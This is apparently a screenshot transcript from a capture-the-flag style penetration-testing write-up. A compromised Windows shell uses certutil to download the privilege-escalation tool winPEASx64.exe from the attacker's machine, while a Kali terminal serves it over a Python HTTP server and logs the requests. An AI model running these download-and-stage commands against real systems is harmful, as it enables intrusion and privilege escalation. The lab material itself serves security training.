 C:\Users\kostas\Documents>certutil -urlcache -split -f "http://10.10.14.46/winPEASx64.exe"
certutil -urlcache -split -f "http://10.10.14.46/winPEASx64.exe"
****  Online  ****
  000000  ...
  1d8c00
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Documents>
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [29/Jul/2023 13:04:07] "GET /winPEASx64.exe HTTP/1.1" 200 -
10.10.10.8 - - [29/Jul/2023 13:04:08] "GET /winPEASx64.exe HTTP/1.1" 200 -